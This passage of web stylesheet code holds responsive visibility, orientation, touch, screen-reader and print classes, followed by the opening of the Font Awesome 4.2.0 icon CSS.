  .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
    display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
    display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
    display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
    display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
    display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
    display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
    display: table-cell !important; } }

/* large displays */
@media only screen and (min-width:64.0625em) {
  .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
    display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
    display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
    display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
    display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
    display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
    display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
    display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width:90.0625em) {
  .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
    display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
    display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
    display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
    display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
    display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
    display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
    display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width:120.0625em) {
  .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down {
    display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down {
    display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down {
    display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down {
    display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down {
    display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down {
    display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
    display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait {
  display: inherit !important; }

.hide-for-landscape, .show-for-portrait {
  display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait {
  display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait {
  display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait {
  display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait {
  display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait {
  display: table-cell !important; }

@media only screen and (orientation: landscape) {
  .show-for-landscape, .hide-for-portrait {
    display: inherit !important; }
  .hide-for-landscape, .show-for-portrait {
    display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait {
    display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait {
    display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait {
    display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait {
    display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait {
    display: table-cell !important; } }

@media only screen and (orientation: portrait) {
  .show-for-portrait, .hide-for-landscape {
    display: inherit !important; }
  .hide-for-portrait, .show-for-landscape {
    display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape {
    display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape {
    display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape {
    display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape {
    display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape {
    display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch {
  display: none !important; }

.hide-for-touch {
  display: inherit !important; }

.touch .show-for-touch {
  display: inherit !important; }

.touch .hide-for-touch {
  display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch {
  display: table !important; }

.touch table.show-for-touch {
  display: table !important; }

thead.hide-for-touch {
  display: table-header-group !important; }

.touch thead.show-for-touch {
  display: table-header-group !important; }

tbody.hide-for-touch {
  display: table-row-group !important; }

.touch tbody.show-for-touch {
  display: table-row-group !important; }

tr.hide-for-touch {
  display: table-row !important; }

.touch tr.show-for-touch {
  display: table-row !important; }

td.hide-for-touch {
  display: table-cell !important; }

.touch td.show-for-touch {
  display: table-cell !important; }

th.hide-for-touch {
  display: table-cell !important; }

.touch th.show-for-touch {
  display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px; }

.show-on-focus {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px; }
  .show-on-focus:focus, .show-on-focus:active {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }

/*
       * Print styles.
       *
       * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
       * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
      */
.print-only {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: #000000 !important;
    /* Black prints faster: h5bp.com/s */
    text-shadow: none !important; }
  .show-for-print {
    display: block; }
  .hide-for-print {
    display: none; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a, a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: ""; }
  pre, blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group;
    /* h5bp.com/t */ }
  tr, img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: .5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; }
  .hide-on-print {
    display: none !important; }
  .print-only {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  .show-for-print {
    display: inherit !important; } }

/* Print visibility */
@media print {
  .show-for-print {
    display: block; }
  .hide-for-print {
    display: none; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; } }

@media not print {
  .show-for-print {
    display: none !important; } }
</file>
<file: css/font-awesomec358.css>
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/font-awesome/fontawesome-webfont.eot");
  src: url("../fonts/font-awesome/fontawesome-webfontd41d.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("../fonts/font-awesome/fontawesome-webfont.woff") format("woff"), url("../fonts/font-awesome/fontawesome-webfont.ttf") format("truetype"), url("../fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #ffffff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
